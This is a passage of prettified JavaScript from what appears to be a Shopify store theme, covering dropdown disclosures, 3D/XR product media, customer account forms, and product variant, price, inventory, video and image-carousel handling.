            this._connectOptions(),
            this._connectToggle(),
            this._onFocusOut();
        }
        return (
          (a.prototype = t.extend({}, a.prototype, {
            _cacheSelectors: function () {
              this.cache = {
                $disclosureList: this.$container.find(e),
                $disclosureToggle: this.$container.find(i),
                $disclosureInput: this.$container.find(n),
                $disclosureOptions: this.$container.find(o),
              };
            },
            _connectToggle: function () {
              this.cache.$disclosureToggle.on(
                "click",
                function (e) {
                  var i = "true" === t(e.currentTarget).attr("aria-expanded");
                  t(e.currentTarget).attr("aria-expanded", !i),
                    this.cache.$disclosureList.toggleClass(s);
                }.bind(this)
              );
            },
            _connectOptions: function () {
              this.cache.$disclosureOptions.on(
                "click",
                function (e) {
                  e.preventDefault(),
                    this._submitForm(t(e.currentTarget).data("value"));
                }.bind(this)
              );
            },
            _onFocusOut: function () {
              this.cache.$disclosureToggle.on(
                "focusout",
                function (t) {
                  0 === this.$container.has(t.relatedTarget).length &&
                    this._hideList();
                }.bind(this)
              ),
                this.cache.$disclosureList.on(
                  "focusout",
                  function (e) {
                    var i = t(e.currentTarget).has(e.relatedTarget).length > 0;
                    this.cache.$disclosureList.hasClass(s) &&
                      !i &&
                      this._hideList();
                  }.bind(this)
                ),
                this.$container.on(
                  "keyup",
                  function (t) {
                    27 === t.which &&
                      (this._hideList(), this.cache.$disclosureToggle.focus());
                  }.bind(this)
                ),
                t("body").on(
                  "click",
                  function (t) {
                    var e = this.$container.has(t.target).length > 0;
                    this.cache.$disclosureList.hasClass(s) &&
                      !e &&
                      this._hideList();
                  }.bind(this)
                );
            },
            _submitForm: function (e) {
              t("body").addClass("unloading"),
                this.cache.$disclosureInput.val(e),
                this.$container.parents("form").submit();
            },
            _hideList: function () {
              this.cache.$disclosureList.removeClass(s),
                this.cache.$disclosureToggle.attr("aria-expanded", !1);
            },
            unload: function () {
              this.cache.$disclosureOptions.off(),
                this.cache.$disclosureToggle.off(),
                this.cache.$disclosureList.off(),
                this.$container.off();
            },
          })),
          a
        );
      })()),
      (theme.ProductMedia = (function () {
        var e = {},
          i = {},
          n = {},
          o = {
            mediaGroup: "[data-product-single-media-group]",
            xrButton: "[data-shopify-xr]",
          };
        function s(i) {
          if (!i)
            if (window.ShopifyXR) {
              for (var n in e)
                if (e.hasOwnProperty(n)) {
                  var o = e[n];
                  if (o.loaded) continue;
                  var a = t("#ModelJson-" + n);
                  window.ShopifyXR.addModels(JSON.parse(a.html())),
                    (o.loaded = !0);
                }
              window.ShopifyXR.setupXRElements();
            } else
              document.addEventListener("shopify_xr_initialized", function () {
                s();
              });
        }
        function a(t) {
          if (!t)
            for (var e in i)
              if (i.hasOwnProperty(e)) {
                var n = i[e];
                !n.modelViewerUi &&
                  Shopify &&
                  (n.modelViewerUi = new Shopify.ModelViewerUI(n.$element)),
                  r(n);
              }
        }
        function r(t) {
          var e = n[t.sectionId];
          t.$container.on("mediaVisible", function () {
            e.$element.attr("data-shopify-model3d-id", t.modelId),
              theme.config.isTouch || t.modelViewerUi.play();
          }),
            t.$container
              .on("mediaHidden", function () {
                e.$element.attr("data-shopify-model3d-id", e.defaultId),
                  t.modelViewerUi.pause();
              })
              .on("xrLaunch", function () {
                t.modelViewerUi.pause();
              });
        }
        return {
          init: function (r, c) {
            (e[c] = { loaded: !1 }),
              r.each(function (e) {
                var s = t(this),
                  a = s.data("media-id"),
                  r = t(s.find("model-viewer")[0]),
                  d = r.data("model-id");
                if (0 === e) {
                  var l = s.closest(o.mediaGroup).find(o.xrButton);
                  n[c] = { $element: l, defaultId: d };
                }
                i[a] = { modelId: d, sectionId: c, $container: s, $element: r };
              }),
              window.Shopify.loadFeatures([
                { name: "shopify-xr", version: "1.0", onLoad: s },
                { name: "model-viewer-ui", version: "1.0", onLoad: a },
              ]),
              theme.LibraryLoader.load("modelViewerUiStyles");
          },
          removeSectionModels: function (t) {
            for (var n in i)
              i.hasOwnProperty(n) && i[n].sectionId === t && delete i[n];
            delete e[t];
          },
        };
      })()),
      (theme.customerTemplates = (function () {
        function e() {
          t("#RecoverPasswordForm").toggleClass("hide"),
            t("#CustomerLoginForm").toggleClass("hide");
        }
        return {
          init: function () {
            var i, n;
            "#recover" === window.location.hash && e(),
              t("#RecoverPassword").on("click", function (t) {
                t.preventDefault(), e();
              }),
              t("#HideRecoverPasswordLink").on("click", function (t) {
                t.preventDefault(), e();
              }),
              t(".reset-password-success").length &&
                t("#ResetSuccess").removeClass("hide"),
              (i = t("#AddressNewForm")),
              (n = t(".js-address-form")),
              i.length &&
                n.length &&
                (Shopify &&
                  t(".js-address-country").each(function () {
                    var e = t(this),
                      i = e.data("country-id"),
                      n = e.data("province-id"),
                      o = e.data("province-container-id");
                    Shopify &&
                      new Shopify.CountryProvinceSelector(i, n, {
                        hideElement: o,
                      });
                  }),
                t(".address-new-toggle").on("click", function () {
                  i.toggleClass("hide");
                }),
                t(".address-edit-toggle").on("click", function () {
                  var e = t(this).data("form-id");
                  t("#EditAddress_" + e).toggleClass("hide");
                }),
                t(".address-delete").on("click", function () {
                  var e = t(this),
                    i = e.data("form-id"),
                    n = e.data("confirm-message");
                  confirm(
                    n || "Are you sure you wish to delete this address?"
                  ) &&
                    Shopify &&
                    Shopify.postLink("/account/addresses/" + i, {
                      parameters: { _method: "delete" },
                    });
                }));
          },
        };
      })()),
      (theme.Product = (function () {
        var e,
          i = {
            onSale: "sale-price",
            disabled: "disabled",
            isModal: "is-modal",
            loading: "loading",
            loaded: "loaded",
            hidden: "hide",
            interactable: "video-interactable",
            visuallyHide: "visually-invisible",
            thumbActive: "thumb--current",
          },
          n = {
            variantsJson: "[data-variant-json]",
            currentVariantJson: "[data-current-variant-json]",
            imageContainer: "[data-product-images]",
            mainSlider: "[data-product-photos]",
            thumbSlider: "[data-product-thumbs]",
            photo: "[data-product-photo]",
            photoThumbs: "[data-product-thumb]",
            photoThumbItem: "[data-product-thumb-item]",
            zoomButton: ".product__photo-zoom",
            priceWrapper: "[data-price-wrapper]",
            price: "[data-product-price]",
            comparePrice: "[data-product-price-compare]",
            priceA11y: "[data-price-a11y]",
            comparePriceA11y: "[data-compare-a11y]",
            sku: "[data-sku]",
            inventory: "[data-product-inventory]",
            incomingInventory: "[data-product-incoming-inventory]",
            unitWrapper: "[data-product-unit-wrapper]",
            addToCart: "[data-add-to-cart]",
            addToCartText: "[data-add-to-cart-text]",
            originalSelectorId: "[data-product-select]",
            singleOptionSelector: "[data-variant-input]",
            variantColorSwatch: "[data-color-swatch]",
            productImageMain: ".product-image-main",
            dotsContainer: ".product__photo-dots",
            productVideo: "[data-product-video]",
            videoParent: ".product__video-wrapper",
            currentSlide: ".slick-current",
            startingSlide: ".starting-slide",
            media: "[data-product-media-type-model]",
            closeMedia: ".product-single__close-media",
            modalFormHolder: "#ProductFormPlaceholder-",
            formContainer: ".product-single__form",
            availabilityContainer: "[data-store-availability]",
          },
          o = {},
          s = [],
          a = {
            height: "480",
            width: "850",
            playerVars: {
              autohide: 0,
              autoplay: 0,
              branding: 0,
              cc_load_policy: 0,
              controls: 0,
              fs: 0,
              iv_load_policy: 3,
              modestbranding: 1,
              playsinline: 1,
              quality: "hd720",
              rel: 0,
              showinfo: 0,
              wmode: "opaque",
            },
          };
        function r(e) {
          e &&
            (c(e), t(window).on("scroll." + e, { id: e }, t.throttle(150, c)));
        }
        function c(e) {
          var i;
          if (e) {
            if ("string" == typeof e) i = e;
            else {
              if (!e.data) return;
              i = e.data.id;
            }
            if (theme.isElementVisible(t("#" + i))) {
              if (o[i] && "unmuted" === o[i].style) return;
              !(function (t) {
                s[t] && "function" == typeof s[t].playVideo && s[t].playVideo();
              })(i);
            } else
              !(function (t) {
                s[t] &&
                  "function" == typeof s[t].pauseVideo &&
                  s[t].pauseVideo();
              })(i);
          }
        }
        function d(e, a) {
          var r = t("#" + a),
            c = r.attr("id"),
            d = s[c];
          switch (e.data) {
            case -1:
              o[c].attemptedToPlay &&
                (h(r), r.closest(n.videoParent).addClass(i.interactable));
              break;
            case 0:
              o[c] && o[c].loop && d.playVideo();
              break;
            case 1:
              h(r);
              break;
            case 3:
              o[c].attemptedToPlay = !0;
          }
        }
        function l(t) {
          t.closest(n.videoParent).addClass(i.loading);
        }
        function h(t) {
          t.closest(n.videoParent).removeClass(i.loading).addClass(i.loaded);
        }
        function u(e) {
          var i = (this.$container = t(e)),
            o = (this.sectionId = i.attr("data-section-id"));
          (this.inModal = i.closest(".screen-layer").length),
            this.$modal,
            (this.namespace = ".product-" + o),
            (this.namespaceImages = ".product-image-" + o),
            (this.settings = {
              enableHistoryState: i.data("enable-history-state") || !1,
              namespace: ".product-" + o,
              variantType: i.data("variant-type"),
              inventory: i.data("inventory") || !1,
              inventoryThreshold: i.data("inventory-threshold") || !1,
              incomingInventory: i.data("incoming-inventory") || !1,
              modalInit: !1,
              slickMainInitialized: !1,
              slickThumbInitialized: !1,
              hasImages: !0,
              hasVideos: i.find(n.productVideo).length || !1,
              videoStyle: i.data("video-style"),
              has3d: !1,
              hasMultipleImages: !1,
              imageSetName: null,
              imageSetIndex: null,
              currentImageSet: null,
              stackedImages: i.data("images-stacked") || !1,
              stackedCurrent: 0,
              stackedImagePositions: [],
              imageSize: "620x",
              videoLooping: i.data("video-looping"),
            }),
            (this.videos = {}),
            this.inModal &&
              ((this.settings.enableHistoryState = !1),
              (this.namespace = ".product-" + o + "-modal"),
              (this.$modal = t("#ProductScreen-" + o))),
            this.init();
        }
        return (
          (u.prototype = t.extend({}, u.prototype, {
            init: function () {
              (this.$mainSlider = t(n.mainSlider, this.$container)),
                (this.$thumbSlider = t(n.thumbSlider, this.$container)),
                (this.$firstProductImage = this.$mainSlider
                  .find("img")
                  .first()),
                (this.$formHolder = t(n.modalFormHolder + this.sectionId)),
                this.$firstProductImage.length ||
                  (this.settings.hasImages = !1),
                (this.settings.imageSetName = this.$mainSlider
                  .find("[data-set-name]")
                  .data("set-name")),
                this.inModal &&
                  (this.$container.addClass(i.isModal),
                  t("body")
                    .off("productModalOpen.ProductScreen-" + this.sectionId)
                    .off("productModalClose.ProductScreen-" + this.sectionId),
                  t("body").on(
                    "productModalOpen.ProductScreen-" + this.sectionId,
                    this.openModalProduct.bind(this)
                  ),
                  t("body").on(
                    "productModalClose.ProductScreen-" + this.sectionId,
                    this.closeModalProduct.bind(this)
                  )),
                this.inModal ||
                  (this.formSetup(),
                  this.preImageSetup(),
                  this.checkIfVideos(),
                  this.imageSetup(!0));
            },
            formSetup: function () {
              theme.settings.dynamicVariantsEnable &&
                (this.$variantSelectors = t(
                  n.formContainer,
                  this.$container
                ).find(n.singleOptionSelector)),
                this.initAjaxProductForm(),
                this.availabilitySetup(),
                this.initVariants(),
                this.settings.imageSetName && this.updateImageSet();
            },
            availabilitySetup: function () {
              var t = this.$container[0].querySelector(n.availabilityContainer);
              t && (this.storeAvailability = new theme.StoreAvailability(t));
            },
            initVariants: function () {
              var e = t(n.variantsJson, this.$container);
              if (e.length) {
                this.variantsObject = JSON.parse(e[0].innerHTML);
                var i = {
                  $container: this.$container,
                  enableHistoryState: this.settings.enableHistoryState,
                  singleOptionSelector: n.singleOptionSelector,
                  originalSelectorId: n.originalSelectorId,
                  variants: this.variantsObject,
                };
                t(n.variantColorSwatch, this.$container).length &&
                  t(n.variantColorSwatch, this.$container).on(
                    "change",
                    function (e) {
                      var i = t(e.currentTarget),
                        n = i.data("color-name"),
                        o = i.data("color-index");
                      this.updateColorName(n, o);
                    }.bind(this)
                  ),
                  (this.variants = new theme.Variants(i)),
                  this.storeAvailability &&
                    (this.storeAvailability.updateContent(
                      this.variants.currentVariant.id
                    ),
                    this.$container.on(
                      "variantChange" + this.settings.namespace,
                      this.updateAvailability.bind(this)
                    )),
                  this.$container
                    .on(
                      "variantChange" + this.namespace,
                      this.updateCartButton.bind(this)
                    )
                    .on(
                      "variantImageChange" + this.namespace,
                      this.updateVariantImage.bind(this)
                    )
                    .on(
                      "variantPriceChange" + this.namespace,
                      this.updatePrice.bind(this)
                    )
                    .on(
                      "variantUnitPriceChange" + this.namespace,
                      this.updateUnitPrice.bind(this)
                    ),
                  t(n.sku, this.$container).length &&
                    this.$container.on(
                      "variantSKUChange" + this.namespace,
                      this.updateSku.bind(this)
                    ),
                  (this.settings.inventory ||
                    this.settings.incomingInventory) &&
                    this.$container.on(
                      "variantChange" + this.namespace,
                      this.updateInventory.bind(this)
                    );
                var o = t(n.currentVariantJson, this.$container);
                theme.settings.dynamicVariantsEnable &&
                  o.length &&
                  ((this.currentVariantObject = JSON.parse(o[0].innerHTML)),
                  this.$variantSelectors.on(
                    "change" + this.namespace,
                    this.updateVariantAvailability.bind(this)
                  ),
                  this.setCurrentVariantAvailability(
                    this.currentVariantObject,
                    !0
                  )),
                  this.settings.imageSetName &&
                    ((this.settings.imageSetIndex = t(
                      n.formContainer,
                      this.$container
                    )
                      .find(
                        '.variant-input-wrap[data-handle="' +
                          this.settings.imageSetName +
                          '"]'
                      )
                      .data("index")),
                    this.$container.on(
                      "variantChange" + this.settings.namespace,
                      this.updateImageSet.bind(this)
                    ));
              }
            },
            initAjaxProductForm: function () {
              ("drawer" !== theme.settings.cartType &&
                "sticky" !== theme.settings.cartType) ||
                new theme.AjaxProduct(t(n.formContainer, this.$container));
            },
            updateColorName: function (e, i) {
              t("#VariantColorLabel-" + this.sectionId + "-" + i).text(e);
            },
            updateCartButton: function (e) {
              var o = e.variant;
              if (o)
                if (o.available) {
                  t(n.addToCart, this.$container)
                    .removeClass(i.disabled)
                    .prop("disabled", !1);
                  var s = t(n.addToCartText, this.$container).data(
                    "default-text"
                  );
                  t(n.addToCartText, this.$container).html(s);
                } else
                  t(n.addToCart, this.$container)
                    .addClass(i.disabled)
                    .prop("disabled", !0),
                    t(n.addToCartText, this.$container).html(
                      theme.strings.soldOut
                    );
              else
                t(n.addToCart, this.$container)
                  .addClass(i.disabled)
                  .prop("disabled", !0),
                  t(n.addToCartText, this.$container).html(
                    theme.strings.unavailable
                  );
            },
            updatePrice: function (e) {
              var o = e.variant;
              o &&
                (t(n.price, this.$container)
                  .html(
                    theme.Currency.formatMoney(
                      o.price,
                      theme.settings.moneyFormat
                    )
                  )
                  .show(),
                o.compare_at_price > o.price
                  ? (t(n.comparePrice, this.$container).html(
                      theme.Currency.formatMoney(
                        o.compare_at_price,
                        theme.settings.moneyFormat
                      )
                    ),
                    t(n.priceWrapper, this.$container).removeClass("hide"),
                    t(n.price, this.$container).addClass(i.onSale),
                    t(n.comparePriceA11y, this.$container).attr(
                      "aria-hidden",
                      "false"
                    ),
                    t(n.priceA11y, this.$container).attr(
                      "aria-hidden",
                      "false"
                    ))
                  : (t(n.priceWrapper, this.$container).addClass("hide"),
                    t(n.price, this.$container).removeClass(i.onSale),
                    t(n.comparePriceA11y, this.$container).attr(
                      "aria-hidden",
                      "true"
                    ),
                    t(n.priceA11y, this.$container).attr(
                      "aria-hidden",
                      "true"
                    )));
            },
            updateUnitPrice: function (e) {
              var o = e.variant;
              if (o && o.unit_price) {
                var s = theme.Currency.formatMoney(
                    o.unit_price,
                    theme.settings.moneyFormat
                  ),
                  a = theme.Currency.getBaseUnit(o);
                t(n.unitWrapper, this.$container)
                  .html(s + "/" + a)
                  .removeClass("hide")
                  .removeClass(i.visuallyHide);
              } else t(n.unitWrapper, this.$container).addClass(i.visuallyHide);
            },
            updateImageSet: function (e, i) {
              var n = e
                ? e.variant
                : this.variants
                ? this.variants.currentVariant
                : null;
              if (n) {
                var o = this.settings.imageSetIndex;
                if (o) {
                  var s = this.getImageSetName(n[o]);
                  if (i || this.settings.currentImageSet !== s) {
                    var a = this.settings.imageSetName + "_" + s;
                    if (!theme.config.bpSmall && this.settings.stackedImages)
                      return (
                        t("[data-group]", this.$container).addClass("hide"),
                        t(
                          '[data-group="' + a + '"]',
                          this.$container
                        ).removeClass("hide"),
                        this.stackedImagePositions(),
                        AOS.refresh(),
                        void (this.settings.currentImageSet = s)
                      );
                    this.settings.slickMainInitialized &&
                      (t("[data-group]", this.$container).removeClass("hide"),
                      this.$mainSlider.slick("slickUnfilter"),
                      this.$mainSlider
                        .slick("slickFilter", '[data-group="' + a + '"]')
                        .slick("refresh"),
                      (this.settings.currentImageSet = s)),
                      theme.config.bpSmall ||
                        this.settings.stackedImages ||
                        (this.settings.slickThumbInitialized &&
                          (this.$thumbSlider.slick("slickUnfilter"),
                          this.$thumbSlider
                            .slick("slickFilter", '[data-group="' + a + '"]')
                            .slick("refresh"),
                          (this.settings.currentImageSet = s)));
                  }
                }
              }
            },
            getImageSetName: function (t) {
              return t
                .toLowerCase()
                .replace(/[^a-z0-9]+/g, "-")
                .replace(/-$/, "")
                .replace(/^-/, "");
            },
            updateSku: function (e) {
              var i = e.variant,
                o = "";
              i && (i.sku && (o = i.sku), t(n.sku, this.$container).html(o));
            },
            updateInventory: function (t) {
              var e = t.variant;
              if (
                !e ||
                !e.inventory_management ||
                "continue" === e.inventory_policy
              )
                return (
                  this.toggleInventoryQuantity(!1),
                  void this.toggleIncomingInventory(!1)
                );
              if (
                "shopify" === e.inventory_management &&
                window.inventories &&
                window.inventories[this.sectionId]
              ) {
                variantInventoryObject =
                  window.inventories[this.sectionId][e.id];
                var i = variantInventoryObject.quantity,
                  n = !0,
                  o = !1;
                (i <= 0 || i > this.settings.inventoryThreshold) && (n = !1),
                  this.toggleInventoryQuantity(n, i),
                  !n && variantInventoryObject.incoming && (o = !0),
                  this.toggleIncomingInventory(
                    o,
                    e.available,
                    variantInventoryObject.next_incoming_date
                  );
              }
            },
            updateAvailability: function (t) {
              var e = t.variant;
              e && this.storeAvailability.updateContent(e.id);
            },
            toggleInventoryQuantity: function (e, i) {
              this.settings.inventory || (e = !1),
                e
                  ? t(n.inventory, this.$container)
                      .removeClass("hide")
                      .text(theme.strings.stockLabel.replace("[count]", i))
                  : t(n.inventory, this.$container).addClass("hide");
            },
            toggleIncomingInventory: function (e, i, o) {
              if ((this.settings.incomingInventory || (e = !1), e)) {
                var s = i
                  ? theme.strings.willNotShipUntil.replace("[date]", o)
                  : theme.strings.willBeInStockAfter.replace("[date]", o);
                o || (s = theme.strings.waitingForStock),
                  t(n.incomingInventory, this.$container)
                    .removeClass("hide")
                    .text(s);
              } else t(n.incomingInventory, this.$container).addClass("hide");
            },
            checkIfVideos: function () {
              var e = this.$mainSlider.find(n.productVideo);
              if (!e.length) return !1;
              var i = [];
              return (
                e.each(function () {
                  var e = t(this).data("video-type");
                  i.indexOf(e) < 0 && i.push(e);
                }),
                i.indexOf("youtube") > -1 &&
                  (theme.config.youTubeReady
                    ? this.loadYoutubeVideos(e)
                    : (theme.LibraryLoader.load("youtubeSdk"),
                      t("body").on(
                        "youTubeReady" + this.namespace,
                        function () {
                          this.loadYoutubeVideos(e);
                        }.bind(this)
                      ))),
                i.indexOf("mp4") > -1 && this.loadMp4Videos(e),
                i
              );
            },
            initVideo: function (t) {
              var i = t.data("video-type"),
                n = t.attr("id");
              "mp4" === i && "muted" === o[n].style && this.playMp4Video(n),
                "youtube" === i &&
                  e &&
                  "muted" === o[n].style &&
                  this.requestToPlayYoutubeVideo(n),
                this.inModal && this.resizeSlides();
            },
            stopVideo: function (t, e) {
              t || (this.stopYoutubeVideo(), this.stopMp4Video()),
                "youtube" === e && this.stopYoutubeVideo(t),
                "mp4" === e && this.stopMp4Video(t);
            },
            getVideoType: function (t) {
              return t.data("video-type");
            },
            getVideoId: function (t) {
              return t.attr("id");
            },
            loadMp4Videos: function (e) {
              e.each(
                function (e, i) {
                  var n = t(i);
                  if ("mp4" == n.data("video-type")) {
                    var s = n.attr("id");
                    n.data("video-id");
                    o[s] = this.videos[s] = {
                      type: "mp4",
                      divId: s,
                      style: n.data("video-style"),
                    };
                  }
                }.bind(this)
              );
            },
            loadYoutubeVideos: function (i) {
              for (var c in (i.each(
                function (e, i) {
                  var a = t(i);
                  if ("youtube" == a.data("video-type")) {
                    var c = a.attr("id"),
                      u = a.data("youtube-id");
                    o[c] = this.videos[c] = {
                      type: "youtube",
                      id: c,
                      videoId: u,
                      style: a.data("video-style"),
                      loop: a.data("video-loop"),
                      attemptedToPlay: !1,
                      events: {
                        onReady: function (e) {
                          !(function (e, i) {
                            var a = t("#" + i),
                              c = a.attr("id");
                            (s[c] = e.target),
                              s[c],
                              l(a),
                              "muted" === o[c].style && s[c].mute(),
                              h(a),
                              (a.closest(n.startingSlide).length ||
                                1 === a.data("image-count")) &&
                                "muted" === o[c].style &&
                                (s[c].playVideo(), r(c));
                          })(e, c);
                        },
                        onStateChange: function (t) {
                          d(t, c);
                        },
                      },
                    };
                  }
                }.bind(this)
              ),
              o))
                if ("youtube" === o[c].type && o.hasOwnProperty(c)) {
                  var u = t.extend({}, a, o[c]);
                  "muted" === u.style ||
                    ((u.playerVars.controls = 1), (u.playerVars.autoplay = 0)),
                    s[c] || (s[c] = new YT.Player(c, u));
                }
              e = !0;
            },
            requestToPlayYoutubeVideo: function (e, i) {
              theme.config.youTubeReady &&
                (l(t("#" + e)),
                "function" == typeof s[e].playVideo
                  ? this.playYoutubeVideo(e, i)
                  : setTimeout(
                      function () {
                        this.playYoutubeVideo(e, i);
                      }.bind(this),
                      1e3
                    ));
            },
            playYoutubeVideo: function (e, i) {
              h(t("#" + e)),
                "function" == typeof s[e].playVideo && s[e].playVideo(),
                i || r(e);
            },
            stopYoutubeVideo: function (e) {
              if (theme.config.youTubeReady)
                if (e && s[e])
                  "function" == typeof s[e].pauseVideo && s[e].pauseVideo(),
                    t(window).off("scroll." + e);
                else
                  for (key in s) {
                    this.$container.find("#" + key).length &&
                      "function" == typeof s[key].pauseVideo &&
                      (s[key].pauseVideo(), t(window).off("scroll." + key));
                  }
            },
            playMp4Video: function (e) {
              var i = t("#" + e);
              h(i);
              var o = i[0].play();
              void 0 !== o &&
                o
                  .then(function () {})
                  .catch(function (t) {
                    i[0].setAttribute("controls", ""),
                      i
                        .closest(n.videoParent)
                        .attr("data-video-style", "unmuted");
                  });
            },
            stopMp4Video: function (e) {
              if (e) t("#" + e)[0].pause();
              else
                for (var i in o) {
                  if (
                    this.$container.find("#" + i).length &&
                    "mp4" === o[i].type
                  ) {
                    var n = t("#" + o[i].divId)[0];
                    n && "function" == typeof n.pause && n.pause();
                  }
                }
            },
            setCurrentVariantAvailability: function (e) {
              var i = { option1: [], option2: [], option3: [] };
              this.disableVariantGroup(
                t(n.formContainer, this.$container).find(".variant-input-wrap")
              );
              var o = this.variantsObject.filter(function (t) {
                  return (
                    e.id !== t.id &&
                    ((e.option2 === t.option2 && e.option3 === t.option3) ||
                      (e.option1 === t.option1 && e.option3 === t.option3) ||
                      (e.option1 === t.option1 && e.option2 === t.option2) ||
                      void 0)
                  );
                }),
                s = { variant: e };
              for (var a in (o = Object.assign({}, s, o)))
                if (o.hasOwnProperty(a)) {
                  var r = o[a],
                    c = r.option1,
                    d = r.option2,
                    l = r.option3;
                  c && -1 === i.option1.indexOf(c) && i.option1.push(c),
                    d && -1 === i.option2.indexOf(d) && i.option2.push(d),
                    l && -1 === i.option3.indexOf(l) && i.option3.push(l);
                }
              i.option1.length &&
                this.enableVariantOptionByValue(i.option1, "option1"),
                i.option2.length &&
                  this.enableVariantOptionByValue(i.option2, "option2"),
                i.option3.length &&
                  this.enableVariantOptionByValue(i.option3, "option3");
            },
            updateVariantAvailability: function (e, i, o) {
              if (i && o)
                var s = i,
                  a = o;
              else {
                var r = t(e.currentTarget);
                (s = r.val() ? r.val() : e.currentTarget.value),
                  (a = r.data("index"));
              }
              var c = this.variantsObject.filter(function (t) {
                return t[a] === s;
              });
              t(n.formContainer, this.$container)
                .find(".variant-input-wrap")
                .each(
                  function (e, i) {
                    var n = t(i),
                      o = n.data("index");
                    if (o !== a) {
                      this.disableVariantGroup(n);
                      for (var s = 0; s < c.length; s++)
                        this.enableVariantOption(n, c[s][o]);
                    }
                  }.bind(this)
                );
            },
            disableVariantGroup: function (t) {
              "dropdown" === this.settings.variantType
                ? t.find("option").prop("disabled", !0)
                : (t.find("input").prop("disabled", !0),
                  t.find("label").toggleClass("disabled", !0));
            },
            enableVariantOptionByValue: function (e, i) {
              for (
                var o = t(n.formContainer, this.$container).find(
                    '.variant-input-wrap[data-index="' + i + '"]'
                  ),
                  s = 0;
                s < e.length;
                s++
              )
                this.enableVariantOption(o, e[s]);
            },
            enableVariantOption: function (t, e) {
              if (
                ((e = e.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g, "\\$1")),
                "dropdown" === this.settings.variantType)
              )
                t.find('option[value="' + e + '"]').prop("disabled", !1);
              else {
                var i = t.find('.variant-input[data-value="' + e + '"]');
                i.find("input").prop("disabled", !1),
                  i.find("label").toggleClass("disabled", !1);
              }
            },
            preImageSetup: function () {
              this.setImageSizes(),
                this.initImageSwitch(),
                this.initImageZoom(),
                this.customMediaListners(),
                this.initModelViewerLibraries(),
                this.initShopifyXrLaunch();
            },
            imageSetup: function (e) {
              if (
                !this.$thumbSlider.length ||
                t(n.photoThumbs, this.$container).length < 2
              ) {
                var i = t(n.productImageMain, this.$container).find(
                  n.productVideo
                );
                i.length && this.initVideo(i);
              } else
                (this.settings.hasMultipleImages = !0),
                  (this.settings.has3d = this.$container.find(n.media).length),
                  "muted" !== this.settings.videoStyle && theme.videoModal(!0),
                  e
                    ? theme.utils.promiseStylesheet().then(
                        function () {
                          this.createImageCarousels();
                        }.bind(this)
                      )
                    : this.createImageCarousels();
            },
            initImageZoom: function () {
              var e = t(n.imageContainer, this.$container);
              new theme.Photoswipe(e, this.sectionId);
            },
            getThumbIndex: function (t) {
              var e = t.closest(".product__thumb-item").index();
              return (e = e < 0 ? 0 : e);
            },
            setImageSizes: function () {
              if (this.settings.hasImages) {
                var t = this.$firstProductImage[0].currentSrc;
                t && (this.settings.imageSize = theme.Images.imageSize(t));
              }
            },
            updateVariantImage: function (e) {
              var i = e.variant,
                n =
                  (theme.Images.getSizedImageUrl(
                    i.featured_media.preview_image.src,
                    this.settings.imageSize
                  ),
                  t(
                    '.product__slide[data-id="' + i.featured_media.id + '"]'
                  ).data("slick-index"));
              void 0 !== n &&
                (!theme.config.bpSmall && this.settings.stackedImages
                  ? this.stackedScrollTo(n)
                  : this.$mainSlider.slick("slickGoTo", n));
            },
            initImageSwitch: function () {
              t(n.photoThumbs, this.$container).length &&
                t(n.photoThumbs, this.$container)
                  .on(
                    "click",
                    function (e) {
                      if (
                        (e.preventDefault(),
                        !theme.config.bpSmall && this.settings.stackedImages)
                      ) {
                        var i = this.getThumbIndex(t(e.currentTarget));
                        this.stackedScrollTo(i);
                      }
                    }.bind(this)
                  )
                  .on(
                    "focus",
                    function (e) {
                      var o = this.getThumbIndex(t(e.currentTarget));
                      theme.config.bpSmall ||
                        (this.settings.stackedImages
                          ? (t(n.photoThumbItem, this.$container).removeClass(
                              i.thumbActive
                            ),
                            this.stackedScrollTo(o))
                          : this.$mainSlider &&
                            this.settings.slickMainInitialized &&
                            this.$mainSlider.slick("slickGoTo", o));
                    }.bind(this)
                  )
                  .on(
                    "keydown",
                    function (t) {
                      13 === t.keyCode &&
                        this.$container.find(n.currentSlide).focus();
                    }.bind(this)
                  );
            },
            stackedImagesInit: function () {
              t(window).off(this.namespaceImages),
                this.stackedImagePositions(),
                this.inModal
                  ? setTimeout(
                      function () {
                        this.stackedActive(this.settings.stackedCurrent);
                      }.bind(this),
                      1e3
                    )
                  : this.stackedActive(this.settings.stackedCurrent),
                t(window).on(
                  "resize" + this.namespaceImages,
                  t.debounce(200, this.stackedImagePositions.bind(this))
                ),
                t(window).on(
                  "scroll" + this.namespaceImages,
                  t.throttle(
                    200,
                    function () {
                      var t = window.scrollY,
                        e = this.settings.stackedImagePositions.reduce(
                          function (e, i) {
                            return Math.abs(i - t) < Math.abs(e - t) ? i : e;
                          }
                        ),
                        i = this.settings.stackedImagePositions.indexOf(e);
                      this.settings.stackedCurrent !== i &&
                        this.stackedActive(i);
                    }.bind(this)
                  )
                );
            },
            stackedImagePositions: function () {
              var e = [];
              t(n.photo, this.$container).each(function () {
                e.push(Math.round(t(this).offset().top));
              }),
                (this.settings.stackedImagePositions = e);
            },
            stackedScrollTo: function (e) {
              var i = t(n.photo, this.$container).eq(e).offset().top;
              t("html, body").animate({ scrollTop: i }, 400, "swing");
            },
            stackedActive: function (e) {
              if (
                (t(n.photoThumbItem, this.$container)
                  .removeClass(i.thumbActive)
                  .eq(e)
                  .addClass(i.thumbActive),
                this.settings.hasVideos)
              ) {
                this.stopVideo();
                var o = t(n.photo, this.$container)
                  .eq(e)
                  .find(".product__video");
                o.length && this.initVideo(o);
              }
              if (this.settings.has3d) {
                this.$container.find(n.media).trigger("mediaHidden");
                var s = t(n.photo, this.$container).eq(e).find(n.media);
                s.length && s.trigger("mediaVisible");
              }
              this.settings.stackedCurrent = e;
            },
            createImageCarousels: function () {
              var e = this.$mainSlider.find(".starting-slide"),
                i = this._slideIndex(e);
              this.$mainSlider.off("init"),
                this.$mainSlider.off("beforeChange"),
                this.$mainSlider.on("init", this.mainSlideInit.bind(this)),
                this.$mainSlider.on(
                  "beforeChange",
                  this.beforeSlideChange.bind(this)
                ),
                this.$thumbSlider.on("init", this.thumbSlideInit.bind(this)),
                (this.mainSliderArgs = {
                  infinite: !this.settings.has3d,
                  arrows: !1,
                  dots: !0,
                  touchThreshold: 10,
                  speed: 300,
                  adaptiveHeight: !0,
                  initialSlide: i,
                  rtl: theme.config.rtl,
                  appendDots: this.$container.find(n.dotsContainer),
                }),
                (this.thumbSliderArgs = {
                  accessibility: !1,
                  rtl: theme.config.rtl,
                  initialSlide: i,
                });
              var o = this.setSliderArgs();
              this.initSliders(o),
                t("body").on(
                  "matchSmall matchLarge",
                  function () {
                    var t = this.setSliderArgs();
